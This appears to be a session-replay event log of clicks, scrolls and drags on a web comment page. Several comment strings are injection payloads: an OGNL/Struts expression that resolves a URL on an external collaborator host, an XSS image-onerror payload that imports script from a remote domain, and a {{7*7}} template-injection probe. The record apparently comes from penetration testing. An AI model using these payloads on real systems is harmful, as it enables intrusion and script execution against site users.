 click on "Anonymous Saint Shepherd  -   ${#context['com.opensymphony.xwork2.dispatcher.ServletContext'].getResource('/').toURI().resolve('[URL][DOMAIN_NAME]').toURL().hashCode()}" at bounding box center [503, 675]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  scroll, scrollTop: 7206, scrollLeft: 0, axis: vertical  click on "0 "><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}} Anonymous  -  [DATE] 05:19 pm 17 hours ago Comments Private Test  -   test Anonymous Horseshoe Crab  -   a Anonymous Horseshoe Crab  -   b Anonymous Horseshoe Crab  -   b Reply privately" at bounding box center (994, -2632)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  scroll, scrollTop: 720, scrollLeft: 0, axis: vertical  click on "Anonymous Saint Shepherd  -   ${#context['com.opdfdfny.xwork2.dispatcher.ServletContext'].getResource('/').toURI().resolve('http://q3uzlqqlqoji2v42b2lftf8fw62zqpee.vaadata.collaborator.fr.').toURL().hashfdsCode()}" at bounding box center (503, 675)  drag, startPoint x: 878, startPoint y: 697, endPoint x: 269, endPoint y: 677, distance: 609.3283 